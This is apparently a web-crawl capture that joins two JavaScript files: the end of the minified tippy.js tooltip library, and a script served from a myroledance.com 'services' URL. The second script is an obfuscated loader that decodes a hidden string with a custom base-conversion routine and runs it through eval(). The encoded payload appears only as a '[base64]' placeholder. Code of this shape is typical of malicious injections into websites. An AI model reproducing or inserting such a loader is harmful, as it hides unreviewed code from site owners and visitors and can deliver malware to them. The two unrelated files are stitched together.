i=n[0],o=n[n.length-1],a="top"===e,s=i.top,u=o.bottom,c=a?i.left:o.left,p=a?i.right:o.right;return{top:s,bottom:u,left:c,right:p,width:p-c,height:u-s};case"left":case"right":var f=Math.min.apply(Math,n.map((function(e){return e.left}))),l=Math.max.apply(Math,n.map((function(e){return e.right}))),d=n.filter((function(t){return"left"===e?t.left===f:t.right===l})),v=d[0].top,m=d[d.length-1].bottom;return{top:v,bottom:m,left:f,right:l,width:l-f,height:m-v};default:return t}}(c(e),n.getBoundingClientRect(),p(n.getClientRects()),r)}(o.placement)}}),t=o.placement)}};function a(){var t;i||(t=function(e,t){var n;return{popperOptions:Object.assign({},e.popperOptions,{modifiers:[].concat(((null==(n=e.popperOptions)?void 0:n.modifiers)||[]).filter((function(e){return e.name!==t.name})),[t])})}}(e.props,o),i=!0,e.setProps(t),i=!1)}return{onCreate:a,onAfterUpdate:a,onTrigger:function(t,n){if(d(n)){var i=p(e.reference.getClientRects()),o=i.find((function(e){return e.left-2<=n.clientX&&e.right+2>=n.clientX&&e.top-2<=n.clientY&&e.bottom+2>=n.clientY}));r=i.indexOf(o)}},onUntrigger:function(){r=-1}}}};var J={name:"sticky",defaultValue:!1,fn:function(e){var t=e.reference,n=e.popper;function r(t){return!0===e.props.sticky||e.props.sticky===t}var i=null,o=null;function a(){var s=r("reference")?(e.popperInstance?e.popperInstance.state.elements.reference:t).getBoundingClientRect():null,u=r("popper")?n.getBoundingClientRect():null;(s&&G(i,s)||u&&G(o,u))&&e.popperInstance&&e.popperInstance.update(),i=s,o=u,e.state.isMounted&&requestAnimationFrame(a)}return{onMount:function(){e.props.sticky&&a()}}}};function G(e,t){return!e||!t||(e.top!==t.top||e.right!==t.right||e.bottom!==t.bottom||e.left!==t.left)}return U.setDefaultProps({plugins:[W,q,z,J],render:I}),U.createSingleton=function(e,t){var n;void 0===t&&(t={});var r,i=e,o=[],s=t.overrides,u=[],c=!1;function p(){o=i.map((function(e){return e.reference}))}function l(e){i.forEach((function(t){e?t.enable():t.disable()}))}function d(e){return i.map((function(t){var n=t.setProps;return t.setProps=function(i){n(i),t.reference===r&&e.setProps(i)},function(){t.setProps=n}}))}function v(e,t){var n=o.indexOf(t);if(t!==r){r=t;var a=(s||[]).concat("content").reduce((function(e,t){return e[t]=i[n].props[t],e}),{});e.setProps(Object.assign({},a,{getReferenceClientRect:"function"==typeof a.getReferenceClientRect?a.getReferenceClientRect:function(){return t.getBoundingClientRect()}}))}}l(!1),p();var m={fn:function(){return{onDestroy:function(){l(!0)},onHidden:function(){r=null},onClickOutside:function(e){e.props.showOnCreate&&!c&&(c=!0,r=null)},onShow:function(e){e.props.showOnCreate&&!c&&(c=!0,v(e,o[0]))},onTrigger:function(e,t){v(e,t.currentTarget)}}}},g=U(f(),Object.assign({},a(t,["overrides"]),{plugins:[m].concat(t.plugins||[]),triggerTarget:o,popperOptions:Object.assign({},t.popperOptions,{modifiers:[].concat((null==(n=t.popperOptions)?void 0:n.modifiers)||[],[_])})})),h=g.show;g.show=function(e){if(h(),!r&&null==e)return v(g,o[0]);if(!r||null!=e){if("number"==typeof e)return o[e]&&v(g,o[e]);if(i.includes(e)){var t=e.reference;return v(g,t)}return o.includes(e)?v(g,e):void 0}},g.showNext=function(){var e=o[0];if(!r)return g.show(0);var t=o.indexOf(r);g.show(o[t+1]||e)},g.showPrevious=function(){var e=o[o.length-1];if(!r)return g.show(e);var t=o.indexOf(r),n=o[t-1]||e;g.show(n)};var b=g.setProps;return g.setProps=function(e){s=e.overrides||s,b(e)},g.setInstances=function(e){l(!0),u.forEach((function(e){return e()})),i=e,l(!1),p(),d(g),g.setProps({triggerTarget:o})},u=d(g),g},U.delegate=function(e,n){var r=[],i=[],o=!1,u=n.target,c=a(n,["target"]),p=Object.assign({},c,{trigger:"manual",touch:!1}),f=Object.assign({},c,{showOnCreate:!0}),l=U(e,p);function d(e){if(e.target&&!o){var t=e.target.closest(u);if(t){var r=t.getAttribute("data-tippy-trigger")||n.trigger||L.trigger;if(!t._tippy&&!("touchstart"===e.type&&"boolean"==typeof f.touch||"touchstart"!==e.type&&r.indexOf(F[e.type])<0)){var a=U(t,f);a&&(i=i.concat(a))}}}}function v(e,t,n,i){void 0===i&&(i=!1),e.addEventListener(t,n,i),r.push({node:e,eventType:t,handler:n,options:i})}return s(l).forEach((function(e){var n=e.destroy,a=e.enable,s=e.disable;e.destroy=function(e){void 0===e&&(e=!0),e&&i.forEach((function(e){e.destroy()})),i=[],r.forEach((function(e){var t=e.node,n=e.eventType,r=e.handler,i=e.options;t.removeEventListener(n,r,i)})),r=[],n()},e.enable=function(){a(),i.forEach((function(e){return e.enable()})),o=!1},e.disable=function(){s(),i.forEach((function(e){return e.disable()})),o=!0},function(e){var n=e.reference;v(n,"touchstart",d,t),v(n,"mouseover",d),v(n,"focusin",d),v(n,"click",d)}(e)})),l},U.hideAll=function(e){var t=void 0===e?{}:e,n=t.exclude,r=t.duration;H.forEach((function(e){var t=!1;if(n&&(t=v(n)?e.reference===n:e.popper===n.popper),!t){var i=e.props.duration;e.setProps({duration:r}),e.hide(),e.state.isDestroyed||e.setProps({duration:i})}}))},U.roundArrow='<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',U}));
//# sourceMappingURL=tippy.umd.min.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169189
body_size: 1566
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"LusmIRMQK",3,6,46))